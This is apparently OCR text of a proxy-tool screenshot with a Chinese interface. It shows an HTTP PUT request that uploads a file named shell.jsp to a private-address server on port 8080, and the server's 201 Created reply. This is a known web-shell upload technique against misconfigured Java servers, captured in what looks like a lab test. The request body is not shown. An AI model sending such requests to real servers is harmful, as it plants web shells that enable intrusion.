 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.29.200:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 30 May 2024 13:12:08 GMT
4 Connection: close
5
6